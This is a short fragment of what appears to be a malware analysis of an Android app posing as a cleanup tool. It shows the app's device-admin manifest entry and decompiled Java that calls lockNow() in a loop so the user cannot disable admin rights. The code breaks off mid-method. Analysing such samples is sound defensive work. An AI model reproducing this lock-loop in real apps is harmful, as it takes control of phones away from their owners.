 <receiver android:name="com.Airie.CleanupRadar.MediaReceiver" android:permission="android.permission.BI
<meta-data android:name="android.app.device_admin" android:resource="@xml/policies"/>
<intent-filter>
<action android:name="android.app.action.DEVICE_ADMIN_ENABLED"/>
<action android:name="android.app.action.DEVICE_ADMIN_DISABLE_REQUESTED"/>
<action android:name="android.app.action.DEVICE_ADMIN_DISABLED"/>
</intent-filter>
</receiver>
public class MediaReceiver extends DeviceAdminReceiver
{
private void a(final Context paramContext, final Intent paramIntent)
{
paramIntent = (DevicePolicyManager)paramContext.getSystemService("device_policy");
paramIntent.lockNow();
new Thread(new Runnable()
{
public void run()
{
int i = 0;
while (i < 60)
{
paramIntent.lockNow();
try
{
Thread.sleep(100L);
i += 1;
}
catch (InterruptedException localInterruptedException)
天融信阿尔法实验室